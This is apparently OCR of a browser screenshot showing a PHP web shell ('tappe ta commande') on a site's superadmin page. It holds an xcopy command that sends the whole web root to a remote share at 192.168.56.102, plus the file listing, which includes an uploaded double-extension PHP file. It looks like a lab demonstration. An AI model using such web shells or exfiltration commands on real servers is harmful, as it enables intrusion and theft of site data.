 Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
http://www.e-commun...superadmin/test.php +
www.e-commune.org/superadmin/test.php 8 Google
tappe ta commande :
xcopy ..\* \\192.168.56.102\test_share\ /sy go
..\.htaccess.bak ..\bas.php ..\centre.php ..\courrier.txt ..\deconnexion.php ..\default.css ..\haut.php ..\index.php ..\index.php.swp ..\index.php~ ..\login.php ..\lost_login.php ..\menu.php ..\menu_gauche.php
..\menu_haut.php ..\news.php ..\test.txt ..\testjava.php ..\top_centre.php ..\accueil\accueil_visiteur.php ..\admin\gestion_articles.php ..\admin\gestion_groupes.php ..\admin\gestion_importation.php ..\admin
\gestion_live_cameras.php ..\admin\gestion_livret_famille.php ..\admin\gestion_personnes.php ..\admin\gestion_reperes.php ..\admin\gestion_rubriques.php ..\admin\gestion_type_cmd.php ..\admin
\gestion_type_dossiers.php ..\admin\gestion_utilisateurs.php ..\admin\gestion_utilisateurs_old.php ..\admin\newsletter.php ..\admin\test.php ..\admin\upload\bbb.ini.jpg ..\admin\upload\bbb.ini.jpg.php ..\admin
\upload\devoinci.jpg ..\admin\upload\test.jpg ..\fonctions\secure.php ..\images\consulter.png ..\images\modifier.gif ..\images\modifier.png ..\images\nouveau.gif ..\images\Open-Book.jpg ..\images\restaurer.gif
..\images\supprimer.gif ..\images\Thumbs.db
Fatal error: Maximum execution time of 30 seconds exceeded in C:\Program Files\EasyPHP-12.1\www\superadmin\test.php on line 12
Console HTML CSS Script DOM Réseau Cookies
Éditer body < html Style Calculé Apparence DOM
<html>
<head></head>
<body>
tappe ta commande :
<form action="http://www.e-commune.org/superadmin/test.php" method="post">
<input type="text" size="100" maxlength="90" name="cmd">
<input type="submit" value="go">
</form>
..\.htaccess.bak ..\bas.php ..\centre.php ..\courrier.txt ..\deconnexion.php ..\default.css ..\haut.php ..\index.php ..\index.php.swp
..\index.php~ ..\login.php ..\lost_login.php ..\menu.php ..\menu_gauche.php ..\menu_haut.php ..\news.php ..\test.txt ..\testjava.php
..\top_centre.php ..\accueil\accueil_visiteur.php ..\admin\gestion_articles.php ..\admin\gestion_groupes.php ..\admin
\gestion_importation.php ..\admin\gestion_live_cameras.php ..\admin\gestion_livret_famille.php ..\admin\gestion_personnes.php ..\admin
\gestion_reperes.php ..\admin\gestion_rubriques.php ..\admin\gestion_type_cmd.php ..\admin\gestion_type_dossiers.php ..\admin
\gestion_utilisateurs.php ..\admin\gestion_utilisateurs_old.php ..\admin\newsletter.php ..\admin\test.php ..\admin\upload\bbb.ini.jpg
..\admin\upload\bbb.ini.jpg.php ..\admin\upload\devoinci.jpg ..\admin\upload\test.jpg ..\fonctions\secure.php ..\images\consulter.png
..\images\modifier.gif ..\images\modifier.png ..\images\nouveau.gif ..\images\Open-Book.jpg ..\images\restaurer.gif ..\images
\supprimer.gif ..\images\Thumbs.db
<br>
<b>Fatal error</b>
: Maximum execution time of 30 seconds exceeded in
<b>C:\Program Files\EasyPHP-12.1\www\superadmin\test.php</b>
on line
Cet élément n'a aucune règle de style.
Vous pouvez lui créer une règle.